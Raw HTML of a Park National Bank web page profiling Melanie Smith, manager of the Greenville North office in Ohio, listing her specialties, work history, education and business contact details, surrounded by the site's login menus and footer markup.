				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Smith, Melanie</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="500" height="500" src="https://parknationalbank.com/wp-content/uploads/Melanie-Smith.jpg" class="attachment-full size-full wp-post-image" alt="Melanie Smith" decoding="async" fetchpriority="high" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Melanie Smith</h1>
                    
                                            <h4>Manager, Greenville North Office</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:937-547-2534"><span class="screen-reader-text">Call Smith, Melanie at </span>937-547-2534</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:melanie.smith@parknationalbank.com"><span class="screen-reader-text">Email Smith, Melanie at </span>melanie.smith@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12"><a href="https://parknationalbank.coconutcalendar.com/s/i4wwUC" style="color:#BBCA49;">Schedule an Appointment</a></p></dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Checking, Credit Cards, Health Savings Accounts, Home Equity Line of Credit, Home Loans, Refinance, Savings, Vehicle &amp; Personal Loans</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Branch Manager</li>
																	<li>Consumer Lender</li>
																	<li>Mortgage Lender</li>
																	<li>Teller &amp; CSR Trainer</li>
																	<li>Head Teller</li>
																	<li>Loan Assistant</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Bachelor&#039;s Degree, Business Administration &amp; Finance <strong>Towson University</strong></li>
															</ul>
						</dd>
					
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

									<div class="lead-in">
						<img src="/wp-content/themes/park-national-bank/assets/img/quote.png" alt='"'>
						<p>I&#8217;m happy to assist you with all of your personal banking needs.</p>
					</div>
				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="683" src="https://parknationalbank.com/wp-content/uploads/2016/08/Greenville-North-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Greenville-North-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/greenville-north-office/">Greenville North Office</a></h5>
									<div class="default-txt">
										<div>1302 Wagner Avenue<br>Greenville, OH 45331<br></div>
																					<div class="loc_phone">
												<a href="tel:937-548-5068"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 937-548-5068</a>
											</div>
																				<a href="https://parknationalbank.com/location/greenville-north-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
